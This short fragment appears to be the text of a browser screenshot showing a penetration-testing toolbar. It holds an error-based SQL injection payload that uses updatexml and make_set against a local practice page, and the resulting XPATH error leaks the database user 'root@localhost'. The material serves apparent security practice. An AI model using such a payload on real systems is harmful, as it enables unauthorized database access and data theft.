 XPATH syntax error: '~,root@localhost,~'
Elements Console Sources Network Performance Memory Security Application Audits
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/day1/index.php?id=1 and updatexml(1,make_set(7,0x7e,(select user()),0x7e),1)